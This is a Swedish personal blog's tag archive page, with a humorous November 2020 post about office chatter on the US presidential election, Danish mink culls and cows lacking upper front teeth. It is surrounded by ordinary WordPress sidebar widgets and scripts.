		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;009)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (226 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.817391304348pt;" aria-label="Julkalenderfacit (96 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (171 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2020" class="tag-cloud-link tag-link-2646 tag-link-position-18" style="font-size: 8pt;" aria-label="julkalendern 2020 (26 objekt)">julkalendern 2020</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (127 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (125 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-tag" aria-hidden="true"></i>
	<h1>
		Etikett: <span>minkar</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-40097 post type-post status-publish format-standard has-post-thumbnail hentry category-bloggen tag-floder tag-kossor tag-magar tag-minkar tag-presidentval entry">
		<div class="featured-image"><a href="https://lotten.se/2020/11/presidentvalet-i-skuggan-av-kossors-framtander.html" tabindex="-1">Presidentvalet i skuggan av kossors framtänder<img width="2000" height="1000" src="https://lotten.se/wordpress/wp-content/uploads/2020/11/12634e83-d82e-4116-a610-6b9ad6111f90.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://lotten.se/wordpress/wp-content/uploads/2020/11/12634e83-d82e-4116-a610-6b9ad6111f90.jpg 2000w, https://lotten.se/wordpress/wp-content/uploads/2020/11/12634e83-d82e-4116-a610-6b9ad6111f90-470x235.jpg 470w, https://lotten.se/wordpress/wp-content/uploads/2020/11/12634e83-d82e-4116-a610-6b9ad6111f90-1030x515.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2020/11/12634e83-d82e-4116-a610-6b9ad6111f90-768x384.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2020/11/12634e83-d82e-4116-a610-6b9ad6111f90-1536x768.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></a></div>	<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2020/11/presidentvalet-i-skuggan-av-kossors-framtander.html">Presidentvalet i skuggan av kossors framtänder</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2020/11'>5 november 2020 14:41</a></span></span>		</div>
		<div class="post-content">
			<p>Minns ni <a href="https://lotten.se/2020/05/fokusork-alltsa-attention-span.html">fokusork</a>? Just nu är min fokusork på topp! Jag kan springa, jag kan stå på händer, göra stolliga grimaser och dricka kaffe samtidigt – men varför skulle jag det? Istället jobbar jag som en normal människa (adjunkt, that is) på högskolan, kollar N.Y. Times-rapporterna om Trumpen &amp; Biden, gör stolliga grimaser och pratar ihjäl mina kolleger.</p>
<p>Jag är med andra ord onödigt fascinerad av presidentvalet och den amerikanska kartan, som just nu (torsdag eftermiddag) ser ut så här.<a href="https://lotten.se/wordpress/wp-content/uploads/2020/11/presidentval.jpg"><img decoding="async" class="aligncenter size-large wp-image-40098" src="https://lotten.se/wordpress/wp-content/uploads/2020/11/presidentval-1030x768.jpg" alt="" width="1030" height="768" srcset="https://lotten.se/wordpress/wp-content/uploads/2020/11/presidentval-1030x768.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2020/11/presidentval-402x300.jpg 402w, https://lotten.se/wordpress/wp-content/uploads/2020/11/presidentval-768x573.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2020/11/presidentval.jpg 1164w" sizes="(max-width: 1030px) 100vw, 1030px" /></a>Som papegojor upprepar vi – liksom alla andra – mantrat om att folk är galna, att röstningssystemet är barockt och att vädret är rätt skönt trots allt.</p>
<p>– Men har ni hört att <a href="https://www.svt.se/nyheter/lokalt/skane/uppgifter-i-dansk-media-alla-danska-minkar-ska-avlivas">18 miljoner danska minkar ska avlivas</a> för att de har drabbats av ett muterat coronavirus som har smittat människor?<br />
– Mmmm.<br />
– Galet.<br />
– Blir många snygga pälsar av dem.<br />
– Hade inte Plupp en mink?<br />
– Nej, en hermelin.<br />
– Och en lämmel.<br />
– Båda två vareju.<br />
– Just det.<br />
– Vad gör man med minkar nuförtiden? Ingen vill väl ha päls?</p>
<p>Så går dagen. Jag hittar på texter som studenterna ska läsa och analysera samt konvertera. Jag bekantar mig med betygssystemet och alla säger vi att distansundervisningen än så länge är lätthanterlig. Så dricker vi kaffe igen. Å ja ba:</p>
<p>– Vet ni att kossor inte har några framtänder?<br />
– Vasaru?<br />
– Va sa hon?<br />
– Vem har tappat framtäderna?<br />
– Vet ni att kossor inte har några framtänder i överkäken? upprepar jag.<a href="https://lotten.se/wordpress/wp-content/uploads/2020/11/tounging-cow.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-40099" src="https://lotten.se/wordpress/wp-content/uploads/2020/11/tounging-cow.jpg" alt="" width="640" height="474" srcset="https://lotten.se/wordpress/wp-content/uploads/2020/11/tounging-cow.jpg 640w, https://lotten.se/wordpress/wp-content/uploads/2020/11/tounging-cow-405x300.jpg 405w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></p>
<p>Tystnaden är brutal. Alla famlar efter sina mobiler. Någon mumlar ”idissla” för att få tag i ett säkert halmstrå. En annan försöker rabbla kons magar för att visa att kon inte är ett helt obekant djur, men ramlar raskt in på de halländska åarna.</p>
<p>– Vommen, bladmagen, Viskan, Ätran, Nissan och Lagan?<br />
– Nej …<br />
– Våmmen är lätt att komma ihåg. Sedan kan man se framför sig ett nät som är täckt av blad och på detta löptränar Leon Spinks! säger jag.<br />
– Vad har han med kossan att göra?<br />
– Han hade ju inte heller några framtänder i överkäken!</p>
<p><a href="https://lotten.se/wordpress/wp-content/uploads/2020/11/leon-spinks-2fcfc8f7-e69f-49c6-b5fa-0a2dda344e6-resize-750.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-40100" src="https://lotten.se/wordpress/wp-content/uploads/2020/11/leon-spinks-2fcfc8f7-e69f-49c6-b5fa-0a2dda344e6-resize-750.jpg" alt="" width="750" height="530" srcset="https://lotten.se/wordpress/wp-content/uploads/2020/11/leon-spinks-2fcfc8f7-e69f-49c6-b5fa-0a2dda344e6-resize-750.jpg 750w, https://lotten.se/wordpress/wp-content/uploads/2020/11/leon-spinks-2fcfc8f7-e69f-49c6-b5fa-0a2dda344e6-resize-750-425x300.jpg 425w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a> – Åh fan.<br />
– Det var det konstigaste.<br />
– Men nu tar Biden nog hem Georgia.<br />
– Hans tänder är helt klart fejk.<br />
– Joo.<br />
– Men alltså det där med minkarna …</p>
<p>Jag ser att den amerikanska kartan inte har förändrats nämnvärt, att Trumpen tjoar och Biden muttrar och bestämmer mig för att nu ska jag lära mig att stå på händer.</p>
<hr />
<p>För övrigt anser vi alla att den senapsgula ”Guldbron” på Slussen istället ska heta <strong>Mässingeleden</strong>.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2020/11/presidentvalet-i-skuggan-av-kossors-framtander.html" data-a2a-title="Presidentvalet i skuggan av kossors framtänder"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2020%2F11%2Fpresidentvalet-i-skuggan-av-kossors-framtander.html&amp;linkname=Presidentvalet%20i%20skuggan%20av%20kossors%20framt%C3%A4nder" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2020%2F11%2Fpresidentvalet-i-skuggan-av-kossors-framtander.html&amp;linkname=Presidentvalet%20i%20skuggan%20av%20kossors%20framt%C3%A4nder" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2020/11/presidentvalet-i-skuggan-av-kossors-framtander.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>46 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1766412475&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>